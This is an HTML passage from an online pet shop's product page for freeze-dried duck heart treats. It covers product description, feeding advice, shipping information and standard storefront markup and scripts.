                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
            
              

<dynamic-dates
  data-date-format="mm_dd"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-accent-2'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-accent-2'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Ordered"
        data-min-days="0"
        data-max-days="0"
      >
        Ordered
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-accent-2'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="0"
        data-max-days="1"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Order Ready"
        data-min-days="0"
        data-max-days="1"
      >
        Order Ready
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-accent-2'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="2"
        data-max-days="7"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Delivered"
        data-min-days="2"
        data-max-days="7"
      >
        Delivered
      </p>
    </div>
  
  
</dynamic-dates>
            <div class="product__accordion accordion accordion--large accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details' open>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined filled">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        What is this?
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_Lc6e6Y-template--20304423715001__main">
                    <p><ul>
<li>Our duck hearts are responsibly farmed and sourced in Victoria. </li>
<li>Hearts are a muscle meat which is biologically appropriate for both cats &amp; dogs.  They are full of vitamins &amp; minerals which are essential for an animal's health &amp; longevity. </li>
<li>Duck is an excellent hypoallergenic protein option for fur babies who suffer from <strong>ALLERGIES OR SENSITIVE TUMMIES</strong>. </li>
<li>These treats are freeze dried, which retains the nutritional value of the protein without cooking them. They remain raw.</li>
<li>They contain absolutely no preservatives, fillers or other additives and are a lean treat.</li>
</ul>
<p><strong>Our Recommendations</strong></p>
<ul>
<li>Duck hearts are a healthy &amp; nutritious treat which are packed with minerals like iron which may help boost the immune system of your pet.  </li>
<li>They are a lean protein source which are easily digested.</li>
<li>Duck hearts contain amino acids which help to support strong muscles.</li>
<li>We recommend our duck hearts as an excellent training.  They suit all breeds and ages of dogs and cats, and may be used as a meal topper or in enrichment toys.</li>
</ul>
<p>Feed treats under supervision and ensure access to fresh water.  This product is intended as an occasional treat and should not be served as a meal replacement.</p>
<p><strong>FREE SHIPPING FOR ALL ORDERS IN AUSTRALIA OVER <meta charset="utf-8">
<strong data-mce-fragment="1">$99</strong> </strong></p></p>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--large accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined filled">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Why single-ingredient treats?
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_Jp3Qj9-template--20304423715001__main">
                    <p>Our pets come from wild ancestors, and their bodies still thrive on the diet nature designed for them - one rich in real meat and high-quality protein. A natural diet supports their long-term health, energy, and overall wellbeing.</p>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--large accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined filled">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Will my pet actually eat this?
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_dNLknC-template--20304423715001__main">
                    <p>Most likely — yes.<br/><br/>Our treats are <strong>100% real Australian meat</strong>, freeze-dried to lock in the natural smell and flavour pets go crazy for.<br/><br/>Loved by fussy dogs <em>and</em> cats (check the reviews!</p>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--large accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined filled">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        How do I feed this?
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_rFkygj-template--20304423715001__main">
                    <p>Use as a treat, reward or meal topper.<br/><br/>For freeze-dried pieces: serve straight from the bag.<br/><br/>For chewier items (wings, necks, bellies): always supervise and choose a size your pet can comfortably chew.</p>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--large accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined filled">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Shipping & delivery
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_npVnMY-template--20304423715001__main">
                    <p>Please allow 1–3 days for your order to be processed for shipping. We make every effort to fulfil orders as quickly as possible. Please understand we are a team of humans with human hands & minds! 😉</p><p>We ship The Paw Grocer domestically and to a select number of countries overseas. Please enquire if we can ship to your country.</p><p>Australia Post is notoriously slow, particularly around Christmas time, so please allow 2–7 days for delivery depending on where you are located in Melbourne.</p>
                    
                  </div>
                </div>
              </div>
              <sticky-atc 
                id="sticky-atc-template--20304423715001__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--20304423715001__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width sticky-atc--mobile-btn-full'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--20304423715001__main"
                        src="//thepawgrocer.com/cdn/shop/files/TOP-Black-DuckHearts72g-1x1.jpg?v=1759915629&width=500"
                        alt="The Paw Grocer Premium Freeze-Dried Duck Hearts"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Premium Responsibly Sourced Duck Hearts - 72 grams
                        </h4>
                      
                      
                        <div class='rating-stars-and-text font-size--desktop-auto flex-center desktop-hidden' style='--bg-star-color:#ffcc00;--font-size:1.3rem;--alignment:flex-start;'>
                          <div class='rating-stars__container rating-stars__container--underlay'>
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                            </svg>
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                            </svg>
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                            </svg>
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                            </svg>
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                            </svg>
                          </div>
                          <span class="rating-stars__label">&nbsp;Verified reviews</span>
                        </div>
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--20304423715001__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $19.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $19.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--20304423715001__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--20304423715001__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><a href="/products/the-paw-grocer-black-label-duck-hearts" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--20304423715001__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--20304423715001__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//thepawgrocer.com/cdn/shop/files/TOP-Black-DuckHearts72g-1x1.jpg?v=1759915629&width=550 550w,//thepawgrocer.com/cdn/shop/files/TOP-Black-DuckHearts72g-1x1.jpg?v=1759915629&width=1100 1100w,//thepawgrocer.com/cdn/shop/files/TOP-Black-DuckHearts72g-1x1.jpg?v=1759915629&width=1445 1445w,//thepawgrocer.com/cdn/shop/files/TOP-Black-DuckHearts72g-1x1.jpg?v=1759915629 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//thepawgrocer.com/cdn/shop/files/TOP-Black-DuckHearts72g-1x1.jpg?v=1759915629&width=1445"
    alt="The Paw Grocer Premium Freeze-Dried Duck Hearts"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="30598647218361"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//thepawgrocer.com/cdn/shop/files/OPEN-Black-DuckHearts72g-1x1.jpg?v=1759915629&width=550 550w,//thepawgrocer.com/cdn/shop/files/OPEN-Black-DuckHearts72g-1x1.jpg?v=1759915629&width=1100 1100w,//thepawgrocer.com/cdn/shop/files/OPEN-Black-DuckHearts72g-1x1.jpg?v=1759915629&width=1445 1445w,//thepawgrocer.com/cdn/shop/files/OPEN-Black-DuckHearts72g-1x1.jpg?v=1759915629 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//thepawgrocer.com/cdn/shop/files/OPEN-Black-DuckHearts72g-1x1.jpg?v=1759915629&width=1445"
    alt="The Paw Grocer Premium Freeze-Dried Duck Hearts "
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="30598647349433"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//thepawgrocer.com/cdn/shop/files/CAT_DOG-Black-DuckHearts72g-1x1.jpg?v=1759915629&width=550 550w,//thepawgrocer.com/cdn/shop/files/CAT_DOG-Black-DuckHearts72g-1x1.jpg?v=1759915629&width=1100 1100w,//thepawgrocer.com/cdn/shop/files/CAT_DOG-Black-DuckHearts72g-1x1.jpg?v=1759915629&width=1445 1445w,//thepawgrocer.com/cdn/shop/files/CAT_DOG-Black-DuckHearts72g-1x1.jpg?v=1759915629 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//thepawgrocer.com/cdn/shop/files/CAT_DOG-Black-DuckHearts72g-1x1.jpg?v=1759915629&width=1445"
    alt="The Paw Grocer Premium Freeze-Dried Duck Hearts for Dogs and Cats"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="30598647447737"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//thepawgrocer.com/cdn/shop/files/Blacklabelduckheartsback.jpg?v=1759915629&width=550 550w,//thepawgrocer.com/cdn/shop/files/Blacklabelduckheartsback.jpg?v=1759915629&width=1100 1100w,//thepawgrocer.com/cdn/shop/files/Blacklabelduckheartsback.jpg?v=1759915629&width=1445 1445w,//thepawgrocer.com/cdn/shop/files/Blacklabelduckheartsback.jpg?v=1759915629&width=1680 1680w,//thepawgrocer.com/cdn/shop/files/Blacklabelduckheartsback.jpg?v=1759915629&width=2048 2048w,//thepawgrocer.com/cdn/shop/files/Blacklabelduckheartsback.jpg?v=1759915629&width=2200 2200w,//thepawgrocer.com/cdn/shop/files/Blacklabelduckheartsback.jpg?v=1759915629&width=2890 2890w,//thepawgrocer.com/cdn/shop/files/Blacklabelduckheartsback.jpg?v=1759915629 2899w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//thepawgrocer.com/cdn/shop/files/Blacklabelduckheartsback.jpg?v=1759915629&width=1445"
    alt="The Paw Grocer Premium Freeze-Dried Duck Hearts (Back)"
    loading="lazy"
    width="1100"
    height="1406"
    data-media-id="26996473004217"
  ></div>
  </div>
</product-modal>


  

<script src="//thepawgrocer.com/cdn/shop/t/38/assets/product-modal.js?v=52128055760098790431766988406" defer="defer"></script>
    <script src="//thepawgrocer.com/cdn/shop/t/38/assets/media-gallery.js?v=116888628631191181381766988404" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--20304423715001__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--20304423715001__main"]') ||
        document.querySelector('variant-selects[data-section="template--20304423715001__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--20304423715001__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--20304423715001__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Premium Responsibly Sourced Duck Hearts - 72 grams",
      "url": "https:\/\/thepawgrocer.com\/products\/the-paw-grocer-black-label-duck-hearts",
      "image": [
          "https:\/\/thepawgrocer.com\/cdn\/shop\/files\/TOP-Black-DuckHearts72g-1x1.jpg?v=1759915629\u0026width=1920"
        ],
      "description": "\nOur duck hearts are responsibly farmed and sourced in Victoria. \nHearts are a muscle meat which is biologically appropriate for both cats \u0026amp; dogs.  They are full of vitamins \u0026amp; minerals which are essential for an animal's health \u0026amp; longevity. \nDuck is an excellent hypoallergenic protein option for fur babies who suffer from ALLERGIES OR SENSITIVE TUMMIES. \nThese treats are freeze dried, which retains the nutritional value of the protein without cooking them. They remain raw.\nThey contain absolutely no preservatives, fillers or other additives and are a lean treat.\n\nOur Recommendations\n\nDuck hearts are a healthy \u0026amp; nutritious treat which are packed with minerals like iron which may help boost the immune system of your pet.  \nThey are a lean protein source which are easily digested.\nDuck hearts contain amino acids which help to support strong muscles.\nWe recommend our duck hearts as an excellent training.  They suit all breeds and ages of dogs and cats, and may be used as a meal topper or in enrichment toys.\n\nFeed treats under supervision and ensure access to fresh water.  This product is intended as an occasional treat and should not be served as a meal replacement.\nFREE SHIPPING FOR ALL ORDERS IN 